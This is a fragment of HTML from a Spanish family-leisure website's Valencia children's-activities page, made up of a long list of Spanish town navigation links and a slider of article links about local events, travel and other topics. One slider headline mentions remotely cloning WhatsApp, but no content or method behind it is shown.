						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/burriana/">Castellón - burriana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/santa-pola/">Alicante - santa-pola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-miguel-de-salinas/">Alicante - san-miguel-de-salinas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ibi/">Alicante - ibi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/barbate/">Cádiz - barbate</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/punta-umbria/">Huelva - punta-umbría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/bargas/">Toledo - bargas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/torreblanca/">Castellón - torreblanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/paracuellos-de-jarama/">Madrid - paracuellos-de-jarama</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/lozoya/">Madrid - lozoya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/moraleda-de-zafayona/">Granada - moraleda-de-zafayona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/merida/">Badajoz - mérida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/huelva/">Huelva - huelva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfafar/">Valencia - alfafar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/torla/">Huesca - torla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/l39eliana/">Valencia - l39eliana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/algarrobo/">Málaga - algarrobo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/albarracin/">Teruel - albarracín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/miguelturra/">Ciudad-real - miguelturra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benasque/">Huesca - benasque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/bustarviejo/">Madrid - bustarviejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cehegin/">Murcia - cehegín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/villarrobledo/">Albacete - villarrobledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/navaconcejo/">Cáceres - navaconcejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/velez-malaga/">Málaga - vélez-málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/campo-real/">Madrid - campo-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/noia/">A-coruña - noia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/torrejon-de-ardoz/">Madrid - torrejón-de-ardoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcala-la-real/">Jaén - alcalá-la-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ceuta/ceuta/">Ceuta - ceuta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/moncofa/">Castellón - moncofa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/canet-d39en-berenguer/">Valencia - canet-d39en-berenguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-fernando-de-henares/">Madrid - san-fernando-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torrox/">Málaga - torrox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/illescas/">Toledo - illescas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/sant-pere-pescador/">Girona - sant-pere-pescador</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/yecla/">Murcia - yecla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/cuarte-de-huerva/">Zaragoza - cuarte-de-huerva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/los-barrios/">Cádiz - los-barrios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-javier/">Murcia - san-javier</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/grinon/">Madrid - griñón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alava/vitoria-gasteiz/">álava - vitoria-gasteiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/rojales/">Alicante - rojales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ourense/">Ourense - ourense</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/ubeda/">Jaén - úbeda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tomares/">Sevilla - tomares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/arroyo-de-la-encomienda/">Valladolid - arroyo-de-la-encomienda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-del-vallès/">Barcelona - sant-cugat-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cuntis/">Pontevedra - cuntis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/valencia-de-alcantara/">Cáceres - valencia-de-alcántara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-les-valls/">Valencia - quart-de-les-valls</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/almàssera/">Valencia - almàssera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/fuenmayor/">La-rioja - fuenmayor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/almansa/">Albacete - almansa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/torroella-de-montgri/">Girona - torroella-de-montgrí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/el-sauzal/">Santa-cruz-de-tenerife - el-sauzal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cuenca/cuenca/">Cuenca - cuenca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/zamora/">Zamora - zamora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sueca/">Valencia - sueca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/fasnia/">Santa-cruz-de-tenerife - fasnia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/riola/">Valencia - riola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/vila-real/">Castellón - vila-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/abaran/">Murcia - abarán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/les-borges-blanques/">Lleida - les-borges-blanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/enguera/">Valencia - enguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/cheste/">Valencia - cheste</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/navajas/">Castellón - navajas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cieza/">Murcia - cieza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-lorenzo-de-el-escorial/">Madrid - san-lorenzo-de-el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sedavi/">Valencia - sedaví</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/albalat-dels-sorells/">Valencia - albalat-dels-sorells</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/vielha-e-mijaran/">Lleida - vielha-e-mijaran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/altura/">Castellón - altura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/mazarron/">Murcia - mazarrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/calafell/">Tarragona - calafell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/puerto-real/">Cádiz - puerto-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/carmona/">Sevilla - carmona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alfara-del-patriarca/">Valencia - alfara-del-patriarca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/basauri/">Bizkaia - basauri</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/la-pobla-de-farnals/">Valencia - la-pobla-de-farnals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alboraya/">Valencia - alboraya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/betera/">Valencia - bétera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/ferrol/">A-coruña - ferrol</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/cabanes/">Castellón - cabanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/godella/">Valencia - godella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/conil-de-la-frontera/">Cádiz - conil-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/hellin/">Albacete - hellín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/yepes/">Toledo - yepes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/burjassot/">Valencia - burjassot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/massanassa/">Valencia - massanassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/segorbe/">Castellón - segorbe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/oliva/">Valencia - oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/daimus/">Valencia - daimús</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Planes con niños en Valencia</h1>

    <p>Eventos, Actividades y planes en valencia para niños</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 877 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="9" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-clonar-whatsapp-de-forma-remota-la-guia-definitiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.shopify.com/s/files/1/0247/4200/2781/files/whatsapp-new.jpg" alt="Como Clonar WhatsApp De Forma Remota: La Guia Definitiva" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como Clonar WhatsApp De Forma Remota: La Guia Definitiva</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-luna-la-playa-nudista-mas-famosa-de-chile/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/playa-luna-la-playa-nudista-mas-famosa-de-chile-2987.jpg" alt="Playa Luna: La playa nudista más famosa de Chile" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa Luna: La playa nudista más famosa de Chile</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/kiviak/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/kiviak-un-plato-para-estomagos-fuertes-1344.jpg" alt="Kiviak, un plato para estómagos fuertes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Kiviak, un plato para estómagos fuertes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-macvac-una-gran-joya-cultural-en-vilafames/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video MACVAC, una gran joya cultural en Vilafamés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/rutas-y-destinos-a-traves-de-los-cruceros-pullmantur-3281.jpg" alt="Rutas y destinos a través de los Cruceros Pullmantur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rutas y destinos a través de los Cruceros Pullmantur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/barrio5-el-nuevo-local-donde-hacer-barrio-brindar-y-sentirse-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barrio5: el nuevo local donde hacer barrio, brindar y sentirse en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/instalan-en-el-aeropuerto-de-barajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/instalan-en-el-aeropuerto-de-barajas-50-terminales-para-conectarse-a-internet-recargar-el-movil-e-imprimir-la-tarjeta-de-embarque-1290.jpg" alt="Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Instalan en el Aeropuerto de Barajas, 50 terminales para conectarse a Internet, recargar el móvil e imprimir la tarjeta de embarque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-dos-entradas-para-el-prestreno-de-kayara-la-guerrera-del-imperio-inca-en-los-cines-lys-vid/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana dos entradas para el prestreno de ‘Kayara, la guerrera del imperio inca’ en los Cines LYS Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-programa-de-actos-del-viernes-11-en-la-feria-de-julio-de-valencia-2025/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Programa de actos del viernes 11 en la Feria de Julio de Valencia 2025</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hotelbono/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/hotelbonocom-te-obsequia-noches-de-hotel-gratis-1159.jpg" alt="HotelBono.com te obsequia noches de hotel gratis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HotelBono.com te obsequia noches de hotel gratis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parroquia-salvator-mundi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parroquia salvator mundi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parroquia-nuestra-senora-de-las-lagrimas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parroquia nuestra señora de las lágrimas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-fumiga-actua-gratis-este-lunes-11-de-agosto-en-paiporta-horario-y-ubicacion-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Fúmiga actúa gratis este lunes 11 de agosto en Paiporta: horario y ubicación Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/get-out-la-calle-de-la-magia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesescape/get-out-la-calle-de-la-magia.jpg" alt="Escape Room en Valencia - Get Out:  La Calle de la Magia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Escape Room en Valencia - Get Out:  La Calle de la Magia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planes-y-fiestas-del-viernes-2-de-agosto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Planes y fiestas del viernes, 2 de agosto, en la Comunitat Valenciana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-comer-en-zagrebja/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-viajes/donde-comer-en-zagreb-4003.jpg" alt="¿Dónde comer en Zagreb?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Dónde comer en Zagreb?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daniel-tormo-lope-de-vega-aprendio-mucho-de-nuestro-teatro-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Daniel Tormo: «Lope de Vega aprendió mucho de nuestro teatro» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lliria-inaugura-la-fira-i-festes-de-sant-miquel-2025-con-la-feria-a-mos-redo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Llíria inaugura la Fira i Festes de Sant Miquel 2025 con la Feria «A mos redó»</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/valencia-se-llena-de-experimentos-cientificos-este-fin-de-semana-video/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Valencia se llena de experimentos científicos este fin de semana Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revive-la-mejor-era-de-la-musica-disco-en-el-dinner-show-homenaje-a-bee-gees-en-casino-ci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Revive la mejor era de la música disco en el Dinner Show homenaje a Bee Gees en Casino CIRSA Valencia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-arde-bogota-volvera-a-valencia-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Video Arde Bogotá volverá a Valencia en julio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eventos/bebeteca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bebeteca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-orquesta-panorama-suspende-su-concierto-en-sagunto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Orquesta Panorama suspende su concierto en Sagunto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/facu-diaz-y-miguel-maldonado-la-gente-de-izquierdas-esta-un-poco-secuestrada-por-tener-que-vota/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Facu Díaz y Miguel Maldonado: «La gente de izquierdas está un poco secuestrada por tener que votar al menos malo» Video</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/playa-de-el-saler/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Playa de el saler</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/category/planes/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Planes | Deceroadoce.es | Tu guía de ocio familiar gratuita en Valencia.</h2>
				</div>
			  			</a>
		  </div>
